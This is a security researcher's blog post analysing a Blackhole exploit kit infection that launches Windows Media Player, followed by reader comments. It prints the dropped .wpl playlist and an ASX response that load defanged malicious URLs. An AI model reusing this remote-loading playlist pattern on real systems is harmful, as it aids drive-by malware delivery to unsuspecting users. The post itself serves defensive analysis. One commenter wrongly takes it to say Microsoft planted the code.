As a follow-up to the Blackhole Exploit posting, I thought I would share one aspect of my job that I truely enjoy: Discovery.
While investigating some active urls being served up via a blackhole kit, I noticed something quite odd, as I would end up on sites that had malicious code injected into their webpages.
Once the redirection to the blackhole kit was initiated, I saw the usual exploits taking place, first being Internet Explorer and Adobe Flash, then onto Adobe Reader and Java.

This time, the kit didn’t stop there. Internet Explorer proceeded to launch Windows Media Player. Since I had never used it on this test machine, the Windows Media Player install sequence initiated, causing the windows media player setup screen to appear in order to finalize its installation.
I became curious as to what Windows Media Player is being used for. Unfortunately in this case, I couldn’t see where any files were called down to the machine and did not have any type of network analyzer running.
It is possible this is a specific plugin request from the people running this particular exploit kit. Looking at some of the images below, there is definitly some network traffic initiated using Windows Media Player.
It seems as soon as Internet Explorer calls Windows Media Player, there is a small Windows Media Player file dropped and executed:
(%userprofile%Application DataMicrosoftMedia Player********.wpl)
This file contains a small amount of code inside it which basically appears to load a malicous url in Windows Media Player. The contents of the wpl file look like this:
<?wpl version=”1.0″?>
<smil>
<head>
<meta name=”Generator” content=”Microsoft Windows Media Player — 9.0.0.4503″/>
<title/>
</head>
<body>
<seq>
<media src=”hxxp://[removed].com/content/hcp_asx.php?f=26″/>
</seq>
</body>
</smil>
This URL leads to a page looking similar to this:
<ASX VERSION=”3.0″><PARAM name=’HTMLView’ value=”http://[removed].com/content/pch.php?f=26″/><ENTRY><REF href=”http://[removed].com/content/1×1.gif”/></ENTRY></ASX>
We have only tested this on Windows XP SP3 using Internet Explorer 8 and Windows Media Player 9.0.0.4503. I am currently unsure if this particular exploit will work on Windows Vista or Windows 7.
The main reason this caught my attention is that most, if not all, updates for Windows Media Player are only included in the Optional Updates — not the Critical Updates we all see monthly from Microsoft.









thanks for the great info,and taking the time to explain what the viruses do.
i like webroot very well i use uit on my new dellplanning on up grade real soon
Hello,
Usually the content pushed by pch.php is a smaller file than the entry script (~7KB) but contains the same obfuscation.
I have DISCOVERED something today thanks to your article…Thanks for sharing…How can it be that you can figure out these terrible things that are going to people like me and then take the time to explain it to others…That’s amazing…Thanks a bunch…I still find it hard to believe that Microsoft would slip in a secret file that contains a little bit of mean code which could be “a malicous url” in my Windows Media Player! That gets my blood boiling for sure…It’s just a crazy world out there…What to do…that’s…I’ll watch for that delay when loading Win Media…Maybe I’ll just not even use it, but then again it’s probably too late to even worry about it…Then how do I get that code out of there…WHEW! It’s almost too much sometimes…